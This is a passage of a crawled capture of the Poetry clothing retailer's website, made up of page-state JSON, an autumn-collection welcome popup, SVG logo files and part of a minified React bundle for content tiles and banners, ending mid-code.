src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwe637a4a4\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1008.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"ef353c9f6e13f0351ead75578f","typeId":"assets.texttile"}],"id":"column6"}],"typeId":"layouts.6column"}],"id":"main"}],"typeId":"dynamiclayout"}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-pt-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-pt-production.mobify-storefront.com","bundleId":"1037","deployId":"1410354","deployTarget":"pt-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[432,676]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-home"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-home" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-home" src="/mobify/bundle/1037/pages-home.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.poetrystores.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/category-welcome-modal?c_category_id=poetry&siteId=PT&locale=en-ZA
body_size: 535
content:
    
	 


	
    
        <div class="modal fade show" id="welcomeModal" tabindex="-1" data-url="/on/demandware.store/Sites-PT-Site/en_ZA/Home-DisplayGenericPopup"
    data-modal-asset="welcome-modal-content-poetry"
    data-duration="1.0"
    aria-labelledby="exampleModalLabel">
    <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close js-generic-popup-close" data-type="close" data-dismiss="modal"
                aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body p-0">
                <div class="d-lg-flex justify-content-between">
                    
                        <div class="d-none d-lg-block banner-image col-12 col-lg-6 pwa__desktop-banner-image"
                            data-img="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/dw0c459f0c/home/2026-01/FY26_Q4_AUTUMN_POP_UP_DT.gif"
                            style="background-image: url('/on/demandware.static/-/Sites-PT-Library/default/dw0c459f0c/home/2026-01/FY26_Q4_AUTUMN_POP_UP_DT.gif');">
                        </div>
                    
                    
                        <div class="d-lg-none banner-image col-12 col-lg-6 pwa__mobile-banner-image"
                            data-img="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/dwc7e1ece9/home/2026-01/FY26_Q4_AUTUMN_POP_UP_MB.gif"
                            style="background-image: url('/on/demandware.static/-/Sites-PT-Library/default/dwc7e1ece9/home/2026-01/FY26_Q4_AUTUMN_POP_UP_MB.gif');">
                        </div>
                    
                    <div class="col-12 col-lg-6 py-3 px-3
                        py-lg-5 px-lg-5">
                        <span class="pwa__modal-content">
                            <h4 style="text-align: center;"><!--StartFragment --></h4>

<h4 data-end="342" data-start="206" style="text-align: center;"><strong>Discover the new season.</strong></h4>

<p data-end="342" data-start="206" style="text-align: center;">Our autumn collection brings a fresh perspective.<br />
Every piece deliberate, every detail alive.</p>

<p data-end="446" data-start="344" style="text-align: center;">Layered. Bold. Vibrant.</p>

<p style="text-align: center;"><!--EndFragment --></p>
                        </span>
                        <div class="pwa__modal-action-wrap mt-2 mt-lg-3 d-flex flex-column flex-lg-column" 
                            data-alignment=""
                            style="gap: 12px">

                            <button type="button" data-type="approve" data-link-type="primary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--primary"
                                data-link="https://www.poetrystores.co.za/c/new" data-target="_self">
                                Shop new in
                            </button>
                            <a id="welcome-modal-primary-link" style="display: none" href="https://www.poetrystores.co.za/c/new" target="_self">https://www.poetrystores.co.za/c/new</a>

                            

                            <button type="button" data-type="close"
                                class="btn btn-link btn-link-underline pt-0 js-generic-popup-close pwa__modal-close-btn"
                                style="color: #101111; text-transform: capitalize"
                                data-color="#101111"
                            >
                                No Thanks
                            </button>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    
 
	



--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/PT-logos/kway-logo.svg
body_size: 175
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M74.9612 40.907H73.7828H73.6845L56.2038 27.1581L54.6325 28.1129C54.5343 28.1129 54.4361 28.1129 54.4361 28.1129L45.4011 20.1882L33.0271 31.1682C32.9289 31.1682 32.9289 31.2637 32.8307 31.1682L30.9647 30.2135L17.2158 40.8116H17.1176H15.8409C15.7427 40.8116 15.6445 40.7161 15.6445 40.6206V40.5251L45.3029 7.48958C45.4011 7.3941 45.4993 7.3941 45.4993 7.48958L75.0594 40.7161V40.8116C75.1576 40.907 75.0594 40.907 74.9612 40.907Z" fill="#818281"/>
<path d="M25.3672 38.3301V44.8226H28.2152V42.2447L30.0811 44.8226H33.4201L30.8667 41.2899L33.2237 38.3301H29.9829L28.2152 40.717V38.3301H25.3672Z" fill="#818281"/>
<path d="M36.7587 40.9062H33.8125V42.4339H36.7587V40.9062Z" fill="#818281"/>
<path d="M42.0621 38.3301L40.7854 42.0537L39.8034 38.3301H37.25L39.0177 44.8226H42.0621L43.2406 40.717L44.4191 44.8226H47.3653L49.2312 38.3301H46.5796L45.6958 42.0537L44.4191 38.3301H42.0621Z" fill="#818281"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.1419 41.7671L53.4544 39.762L52.767 41.7671H54.1419ZM51.7849 44.7269L52.3742 43.1993H54.4365L55.0257 44.7269H57.7755L55.3204 38.2344H51.4903L49.0352 44.7269H51.7849Z" fill="#818281"/>
<path d="M61.2131 44.8226H59.74V42.6266L56.9902 38.3301H60.0346L61.2131 40.717L62.3916 38.3301H65.436L62.6862 42.6266V44.8226H61.2131Z" fill="#818281"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwc0a512f4/active-site-tab-poetry.svg
body_size: 2998
content:
<svg width="114" height="66" viewBox="0 0 114 66" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4535 31.8388C14.4535 32.9287 14.3454 33.9151 14.1326 34.8012C13.9198 35.6873 13.5854 36.4635 13.1362 37.1329C12.741 37.715 12.2512 38.1678 11.6668 38.4944C11.0791 38.8081 10.4711 38.9634 9.83947 38.9634C9.25173 38.9634 8.75858 38.8825 8.35324 38.7208C7.94791 38.5462 7.5696 38.3263 7.22169 38.0578C6.93795 37.8315 6.68124 37.563 6.4448 37.2493C6.21849 36.9356 6.05635 36.6349 5.95502 36.3438V26.9037C6.384 26.4186 6.89067 26.0014 7.4784 25.6553C8.06275 25.2996 8.77547 25.1217 9.60978 25.1217C10.4779 25.1217 11.221 25.3158 11.8425 25.7039C12.4606 26.0919 12.9639 26.5997 13.3456 27.2239C13.7273 27.8383 14.011 28.5627 14.19 29.3939C14.3657 30.225 14.4535 31.04 14.4535 31.8388ZM17.328 35.1731C17.7671 34.1253 17.9867 32.9707 17.9867 31.7094C17.9867 30.4255 17.8009 29.2872 17.4293 28.2943C17.0679 27.2918 16.5545 26.4121 15.8891 25.6553C15.2676 24.9439 14.5244 24.3779 13.6564 23.9542C12.7984 23.5338 11.8526 23.3236 10.8156 23.3236C9.95769 23.3236 9.09636 23.5403 8.22827 23.9704C7.36018 24.4005 6.63396 24.9406 6.04622 25.5907L5.91111 25.5583V23.7602L5.67467 23.5662L0 23.9251V24.9762C0.337778 24.9988 0.689067 25.0473 1.04711 25.1217C1.40853 25.1864 1.68889 25.2834 1.89156 25.4128C2.16178 25.5971 2.38133 25.8397 2.55022 26.1405C2.71911 26.4444 2.80356 26.7549 2.80356 27.0783V44.057C2.80356 44.4224 2.736 44.7426 2.60089 45.011C2.46578 45.2794 2.22933 45.4702 1.89156 45.577C1.63147 45.6513 1.3376 45.7063 1.01333 45.7387C0.685689 45.771 0.347911 45.7969 0 45.8195V46.9029H9.31591V45.8195C8.98827 45.8066 8.5728 45.7548 8.06613 45.6578C7.5696 45.5705 7.18791 45.4799 6.91431 45.3829C6.58667 45.2633 6.34347 45.0757 6.18809 44.817C6.02933 44.5582 5.95164 44.2348 5.95164 43.8467V39.0604H6.08676C6.49209 39.3515 7.01564 39.6069 7.6608 39.8204C8.30258 40.0371 9.12675 40.1438 10.13 40.1438C11.1669 40.1438 12.1465 39.9433 13.072 39.5455C13.9975 39.1445 14.8352 38.5721 15.5918 37.8282C16.3079 37.0941 16.8889 36.2112 17.328 35.1731ZM48.5826 29.8822C48.6501 28.1973 49.0724 26.8875 49.8492 25.9496C50.6396 24.9988 51.626 24.5267 52.8082 24.5267C53.5175 24.5267 54.0985 24.6819 54.5511 24.9956C55.0004 25.3093 55.3584 25.7136 55.6151 26.2116C55.8516 26.6773 56.0204 27.253 56.1218 27.9418C56.2332 28.6339 56.2907 29.2807 56.2907 29.8855H48.5826V29.8822ZM48.89 34.0897C48.6873 33.2359 48.586 32.2883 48.586 31.2405H59.6245V30.1733C59.6245 29.2128 59.4962 28.3234 59.2361 27.502C58.9895 26.6838 58.6044 25.969 58.0876 25.3675C57.5472 24.7304 56.8412 24.2291 55.9732 23.8605C55.1051 23.495 54.0647 23.3107 52.8453 23.3107C51.6597 23.3107 50.5924 23.5468 49.6331 24.0222C48.6873 24.4879 47.8901 25.1023 47.2484 25.8688C46.5829 26.6676 46.0763 27.5699 45.7284 28.5724C45.3906 29.5653 45.2217 30.5808 45.2217 31.6157C45.2217 32.7702 45.3771 33.8665 45.6946 34.9014C46.0222 35.9363 46.512 36.8451 47.1673 37.6212C47.8192 38.3974 48.6501 39.0119 49.6533 39.4646C50.6667 39.9174 51.8455 40.1438 53.1865 40.1438C54.7099 40.1438 56.0542 39.7654 57.2263 39.0086C58.3984 38.2551 59.334 37.2396 60.0332 35.9654L58.851 35.2701C58.1755 36.4344 57.4695 37.2461 56.7365 37.6989C56.0137 38.1419 55.1524 38.3618 54.1492 38.3618C53.1696 38.3618 52.3218 38.184 51.6124 37.8282C50.9031 37.4595 50.3289 36.9647 49.8898 36.3406C49.4338 35.6905 49.1028 34.9435 48.89 34.0897ZM72.7641 39.7557C73.416 39.5617 74.1118 39.3191 74.8448 39.028V37.8476C74.6185 37.922 74.23 37.9867 73.6795 38.0417C73.139 38.0837 72.7269 38.1063 72.4466 38.1063C71.8386 38.1063 71.3522 38.0255 70.9941 37.8638C70.6327 37.7021 70.3625 37.466 70.1835 37.1523C69.9909 36.8192 69.866 36.4311 69.8119 35.9881C69.768 35.5353 69.7444 34.9726 69.7444 34.3031V25.3805H74.4935V23.8281H69.7106V18.8574H66.6334V23.8281H63.5563V25.3805H66.5659V36.1918C66.5659 37.4207 66.8462 38.378 67.4103 39.0572C67.9845 39.7266 68.9708 40.0597 70.3692 40.0597C71.3116 40.0629 72.1088 39.9594 72.7641 39.7557ZM92.4329 27.2918C92.7132 26.8584 92.8551 26.3701 92.8551 25.8203C92.8551 25.0765 92.6288 24.4814 92.1796 24.0383C91.7404 23.5953 91.1628 23.3754 90.4535 23.3754C89.7442 23.3754 88.9605 23.6017 88.1026 24.0545C87.2446 24.5073 86.4677 25.1702 85.7685 26.0467H85.6841V23.7958L85.4476 23.5694L79.9013 23.9251V24.9762C80.2391 24.9988 80.5532 25.0409 80.8471 25.1056C81.141 25.1605 81.3943 25.2511 81.6071 25.3805C81.901 25.5745 82.1239 25.8332 82.2827 26.1566C82.4516 26.48 82.536 26.8099 82.536 27.143V37.0003C82.536 37.3916 82.4583 37.7086 82.2996 37.9544C82.1509 38.1937 81.9212 38.3586 81.6071 38.4556C81.4044 38.5203 81.1612 38.5623 80.8809 38.585C80.6107 38.6076 80.3438 38.6303 80.0837 38.6497V39.7169H88.8761V38.6497C88.5484 38.627 88.16 38.5915 87.7108 38.5365C87.2716 38.4815 86.9102 38.4006 86.6299 38.2939C86.3022 38.1743 86.059 37.9964 85.9036 37.7603C85.755 37.5242 85.6841 37.217 85.6841 36.8386V27.5505C86.1806 26.797 86.7819 26.2116 87.4912 25.8009C88.2005 25.3902 88.822 25.1864 89.349 25.1864C89.3152 25.3805 89.2747 25.5745 89.2308 25.7685C89.197 25.9626 89.1801 26.1793 89.1801 26.4153C89.1801 26.7937 89.3422 27.1398 89.6699 27.4502C90.0076 27.7639 90.4907 27.9192 91.1223 27.9192C91.7168 27.9224 92.1525 27.7122 92.4329 27.2918ZM114 24.766V23.7634H107.812V24.7983C108.275 24.8533 108.758 25.0021 109.264 25.2511C109.781 25.4904 110.041 25.7491 110.041 26.0273C110.041 26.286 109.967 26.5997 109.822 26.9684C109.676 27.3241 109.562 27.6055 109.484 27.8092C108.808 29.4941 108.194 30.9559 107.64 32.1978C107.099 33.4267 106.576 34.6201 106.069 35.7746C105.583 34.5651 104.904 32.9578 104.022 30.9494C103.144 28.9314 102.489 27.3888 102.06 26.3216C102.012 26.1696 101.958 26.0143 101.891 25.8526C101.833 25.6909 101.806 25.6101 101.806 25.6101C101.806 25.3934 102.043 25.2285 102.516 25.1088C102.988 24.9794 103.394 24.9083 103.735 24.8986V23.7667H96.1316V24.8339C96.6382 24.9083 97.1449 25.0862 97.6549 25.3675C98.1616 25.6359 98.523 26.0208 98.7358 26.5156C99.6816 28.6727 100.59 30.7619 101.458 32.7799C102.326 34.7979 103.296 37.0844 104.367 39.6425C104.015 40.5707 103.448 41.6508 102.657 42.8798C101.881 44.1087 101.208 44.8719 100.648 45.163C100.536 44.9787 100.381 44.7458 100.192 44.4677C99.9991 44.1863 99.8201 43.9664 99.6512 43.8047C99.4485 43.601 99.2155 43.4328 98.9588 43.3034C98.6987 43.1741 98.3879 43.1094 98.0299 43.1094C97.5671 43.1094 97.1787 43.2743 96.8645 43.6107C96.5605 43.9567 96.4085 44.3965 96.4085 44.9366C96.4085 45.4541 96.6551 45.9133 97.1516 46.3143C97.6583 46.7121 98.3508 46.9126 99.2324 46.9126C99.6816 46.9126 100.117 46.8318 100.533 46.6701C100.962 46.5181 101.435 46.2173 101.955 45.7645C102.485 45.2794 103.026 44.61 103.576 43.7562C104.14 42.9153 104.775 41.7382 105.488 40.2279C106.028 39.0733 106.819 37.272 107.856 34.8206C108.903 32.3692 110.099 29.6558 111.44 26.6773C111.71 26.0952 112.122 25.6456 112.676 25.3319C113.216 25.0085 113.662 24.821 114 24.766Z" fill="#101111"/>
<path d="M36.6961 32.2073C36.6961 35.2635 35.5747 38.9179 31.9267 38.9179C28.2753 38.9179 26.5763 35.0274 26.5763 31.4117C26.5763 27.0426 28.6097 24.5427 31.3457 24.5427C35.2842 24.5427 36.6961 28.831 36.6961 32.2073ZM40.2597 31.5734C40.2597 26.6901 36.4867 23.3525 31.8389 23.3525C26.9445 23.3525 23.006 26.9261 23.006 31.9292C23.006 36.8934 26.7384 40.108 31.5078 40.108C36.6961 40.108 40.2597 36.5377 40.2597 31.5734Z" fill="#101111"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/432.js
body_size: 11538
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[432],{94787:(e,t,r)=>{r.d(t,{Z:()=>c});var n=r(87462),a=r(67294),o=r(33344),l=r(15193),i=r(39731),s=r(87742);const c=()=>{const{site:e,buildUrl:t}=(0,s.Z)(),r=e.id,c=(0,o.jC)("BackTop",{variant:r}),[m,p]=(0,a.useState)(!1);(0,a.useEffect)((()=>(window.addEventListener("scroll",d),()=>window.removeEventListener("scroll",d))),[]);const d=()=>{let e=document.documentElement.scrollTop||document.body.scrollTop||0;p(e>750)};return a.createElement(a.Fragment,null,m&&a.createElement(l.zx,(0,n.Z)({},c.button,{onClick:()=>{window.scrollTo({top:0,behavior:"smooth"})},"data-selenium-id":"back-to-top"}),a.createElement(i.g8,c.chevron)))}},52785:(e,t,r)=>{r.d(t,{Tn:()=>W,H2:()=>m,A1:()=>ae,z0:()=>ce,yo:()=>T,y$:()=>O,a5:()=>s,E5:()=>A,vB:()=>R,bO:()=>ie,r1:()=>E,sR:()=>x});var n=r(67294),a=r(45697),o=r.n(a),l=r(68527),i=r(34651);const s=({mobileImage:e,desktopImage:t})=>n.createElement(l.xu,{className:"image-tile"},n.createElement("figure",{className:"image-tile-figure"},e&&t?n.createElement(n.Fragment,null,n.createElement(l.xu,{display:{base:"block",sm:"none"}},n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==e?void 0:e.url,fallback:n.createElement(n.Fragment,null),alt:null==e?void 0:e.alt,title:null==e?void 0:e.alt}))),n.createElement(l.xu,{display:{base:"none",sm:"block"}},n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==t?void 0:t.url,fallback:n.createElement(n.Fragment,null),alt:null==t?void 0:t.alt,title:null==t?void 0:t.alt})))):e?n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==e?void 0:e.url,fallback:n.createElement(n.Fragment,null),alt:null==e?void 0:e.alt,title:null==e?void 0:e.alt})):t?n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==t?void 0:t.url,fallback:n.createElement(n.Fragment,null),alt:null==t?void 0:t.alt,title:null==t?void 0:t.alt})):n.createElement(n.Fragment,null)));s.propTypes={mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};const c=s,m=({link:e,linkTarget:t,mobileImage:r,desktopImage:a})=>n.createElement(l.xu,{className:"brand",paddingX:"2px"},e?n.createElement(l.rU,{href:e,isExternal:!!t,className:"asset__link hover-animate hover--fade-out"},n.createElement(c,{mobileImage:r,desktopImage:a})):n.createElement(c,{mobileImage:r,desktopImage:a}));m.propTypes={link:o().string,linkTarget:o().bool,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};var p=r(64572),d=r(33344),g=r(87742),u=r(16550),b=r(88871),y=r(5748);function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function h(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const x=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("TextTile",{variant:r}),o=(0,u.TH)(),i=(e="arrow",t="15px",r="")=>{var n=(0,b.Vh)(`static/img/${e}.svg`);return r&&(n=(0,b.Vh)(`static/img/${e}-${r}.svg`)),{display:"inline-block",transition:".2s ease 0s",background:"transparent no-repeat center center",backgroundSize:"contain",width:t,height:t,backgroundImage:`url(${n})`}};var s=e=>e.replace(/[-\/\\^$*+?.()[\]{}]/g,"\\$&"),c="",m="",p="",f="",x="",k="",w={},v={},E={};const S="10px",I={checkmarks:"checklist","checkmarks - white":"checklist checklist-white","checkmarks - success":"checklist checklist-success"},T=i("check","17px"),O=i("check","17px","success"),$=i("check","17px","white"),C={ol:{paddingLeft:"40px",marginBottom:"16px"},ul:{paddingLeft:"40px",marginBottom:"16px"},".checklist":{listStyle:"none",margin:`${S}  0 25px`,padding:0,li:{paddingLeft:"27px",position:"relative",marginBottom:`${S}`,_before:h({content:'""',position:"absolute",top:"50%",left:"0",transform:"translateY(-50%) translateY(-1px)"},T)}},".checklist.checklist-white":{li:{_before:h({},$)}},".checklist.checklist-success":{li:{_before:h({},O)}}};if(e.richtext&&(k=e.richtext,c={auto:"",white:"text-color-white",black:"text-color-black",primary:"text-primary",secondary:"text-secondary",success:"text-success",warning:"text-warning",danger:"text-danger"}[e.color],m={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"}[e.bgColor],null!==e.colorCSS&&"colorCSS"in e&&(v={color:e.colorCSS.value+" !important;"}),null!==e.bgColorCSS&&"bgColorCSS"in e&&(E={backgroundColor:e.bgColorCSS.value+" !important;"}),p={large:"spacing-large",normal:"spacing-normal",small:"spacing-small",minimal:"spacing-minimal",none:"spacing-none"}[e.spacing],f={top:"",center:"valign-center",bottom:"valign-bottom",distribute:"valign-distribute"}[e.valign],x=("auto"!=e.alignment?"text-"+e.alignment:"")+("auto"!=e.alignmentDesktop?" text-md-"+e.alignmentDesktop:"")),e.bgImage&&(w={backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:`${100*e.bgImage.focalPoint.x}% ${100*e.bgImage.focalPoint.y}%`,backgroundImage:url(e.bgImage.file.getImageURL({scaleWidth:600,format:"jpg"})),"@media only screen and (min-width: 768px)":{backgroundImage:url(e.bgImage.file.getImageURL({scaleWidth:1600,format:"jpg"}))}}),e.listTransform&&I.hasOwnProperty(e.listTransform)&&(k=k.replace(/\<ul\>/gi,'<ul class="'+I[e.listTransform]+'">')),e.linkTransform&&linkTypes.hasOwnProperty(e.linkTransform)&&(k=k.replace(/\<a /gi,'<a class="'+linkTypes[e.linkTransform]+'" ')),e.ButtonsPrimary){var P=e.ButtonsPrimary.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(P)+")</a>","ig"),' class="btn btn-primary">$1</a>')}if(e.ButtonsSecondary){var N=e.ButtonsSecondary.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(N)+")</a>","ig"),' class="btn btn-secondary">$1</a>')}if(e.ButtonsOutline){var _=e.ButtonsOutline.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(_)+")</a>","ig"),' class="btn btn-outline-primary">$1</a>')}if(e.ButtonsSpecial){var j=e.ButtonsSpecial.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(j)+")</a>","ig"),' class="btn btn-secondary btn-secondary-special">$1</a>')}const D=(0,n.useRef)(),Z=(0,n.useRef)();(0,n.useEffect)((()=>{y.sk||!D.current||Z.current||B()}),[D,y.sk,o.pathname]);const B=()=>{var e;if(o.pathname.includes("/page/"))return void console.debug("Not initializing script tags for page designer pages.");const t=null==D||null===(e=D.current)||void 0===e?void 0:e.querySelectorAll("script");if(t.length>0){console.debug("Initializing script tags for page viewer standalone.",t);for(let e=0;e<t.length;e++)window.eval(t[e].innerHTML)}Z.current=!0};return n.createElement(l.xu,{ref:D,className:"text-tile",sx:a.textTile},n.createElement(l.xu,{className:`richtext ${"assets.htmltext"===e.typeId?"html-text":""} ${c} ${p} ${m} ${x} ${f}`,sx:h(h(h(h({},C),w),v),E),dangerouslySetInnerHTML:{__html:k}}))};x.propTypes={id:o().string,typeId:o().string,ButtonsSpecial:o().string,ButtonsSecondary:o().string,spacing:o().string,color:o().string,bgColor:o().string,alignmentDesktop:o().string,listTransform:o().string,richtext:o().string,valign:o().string,alignment:o().string,ButtonsPrimary:o().string,ButtonsOutline:o().string,imageStyle:o().string,colorCSS:o().any,bgColorCSS:o().any,bgImage:o().string};var k=r(87462);function w(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function v(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?w(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):w(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const E=({title:e,link:t,linkText:r,linkTarget:a,mobileImage:o,desktopImage:i})=>{const{site:s}=(0,g.Z)(),m={color:"white",textAlign:"center",textShadow:"0 0 9px rgba(0,0,0,.5)",wordBreak:"normal"},p={title:"OK"===s.id?v({fontFamily:"OK.secondary",fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal"},m):"PT"===s.id?v({fontSize:"23px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"2.3px"},m):"LC"===s.id?v({fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic"},m):v({fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"-0.54px"},m)};return n.createElement(l.xu,{className:"split-image",position:"relative",paddingX:"2px"},t?n.createElement(l.rU,{href:t,isExternal:!!a,className:"asset__link hover-animate hover--zoom-in"},n.createElement(c,{mobileImage:o,desktopImage:i}),(e||r)&&n.createElement(l.kC,{padding:4,justifyContent:"center",height:"full"},(e||r)&&n.createElement(l.kC,{padding:8,justifyContent:"center",alignItems:"center",position:"absolute",top:0,height:"full",width:"full"},n.createElement(l.xu,(0,k.Z)({as:"h2"},p.title),r||e)))):n.createElement(n.Fragment,null,n.createElement(c,{mobileImage:o,desktopImage:i}),(e||r)&&n.createElement(l.kC,{padding:8,justifyContent:"center",alignItems:"center",position:"absolute",top:0,height:"full",width:"full"},n.createElement(l.xu,(0,k.Z)({as:"h2"},p.title),r||e))))};E.propTypes={title:o().string,link:o().string,linkText:o().string,linkTarget:o().bool,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};const S=({youtubeID:e,youtubeControls:t,youtubeAutoplay:r})=>{const a=e?e+"?rel=0&autoplay="+(r?1:0)+"&mute="+(r?1:0)+"&controls="+(t?1:0):"";return n.createElement(l.xu,{className:"youtube-video",sx:{iframe:{borderWidth:"0px"}}},e&&n.createElement("iframe",{width:"100%",height:"500px",src:`https://www.youtube.com/embed/${a}`,allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0,title:"Youtube Video"}))};S.propTypes={youtubeID:o().string,youtubeControls:o().bool,youtubeAutoplay:o().bool};const I=S,T=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("HeroBanner",{variant:r}),o={desktop:{bottom:"mb-2",top:"mt-2",both:"my-2",none:""},mobile:{bottom:"mb-sm-3",top:"mt-sm-3",both:"my-sm-3",none:""}},i=(e,t)=>e||t,s=[o.desktop[i(e.verticalSpacingDesktop,"none")],o.mobile[i(e.verticalSpacingMobile,"none")]].join(" "),m=e.mediaType,p=e.mobileImage,u=e.desktopImage,b=(i(e.title,""),i(e.body,""),e.position,e.alignment,e.titleStyle,e.contentStyle,i(e.buttonType,"")),y=i(e.link,""),f=(i(e.linkText,""),e.linkTarget||!1);return n.createElement(l.xu,{className:"hero-banner",sx:a.styleSX},y&&!b&&n.createElement(l.rU,{href:y,isExternal:!!f,className:`${s}`},n.createElement(l.xu,{className:`${s}`},"video"===m&&n.createElement(I,{youtubeID:e.youtubeID,youtubeControls:e.youtubeControls,youtubeAutoplay:e.youtubeAutoplay}),"video"!==m&&n.createElement(c,{mobileImage:p,desktopImage:u}))),!(y&&!b)&&n.createElement(l.xu,{className:`${s}`},"video"===m&&n.createElement(I,{youtubeID:e.youtubeID,youtubeControls:e.youtubeControls,youtubeAutoplay:e.youtubeAutoplay}),"video"!==m&&n.createElement(c,{mobileImage:p,desktopImage:u})))};T.propTypes={id:o().string,typeId:o().string,title:o().string,titleStyle:o().string,body:o().string,position:o().string,alignment:o().string,verticalSpacingDesktop:o().string,verticalSpacingMobile:o().string,contentStyle:o().string,buttonType:o().string,link:o().string,linkText:o().string,linkTarget:o().bool,mediaType:o().string,youtubeID:o().string,youtubeControls:o().bool,youtubeAutoplay:o().bool,mobileImage:o().shape({focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,_type:o().string}),desktopImage:o().shape({focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,_type:o().string})};const O=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("Highlight",{variant:r}),o=(e,t)=>e||t,i=o(e.body,""),s=o(e.link,""),m=e.linkTarget||!1,p=e.mobileImage,u=e.desktopImage,b={White:"#fff",Black:"#000",Red:"#c23934",Grey:"#979797"}[e.style],y=(f={White:[255,255,255],Black:[0,0,0],Red:[194,57,52],Grey:[151,151,151]}[e.style],h=[],f.forEach((e=>{h.push(255-e)})),h.toString());var f,h;return 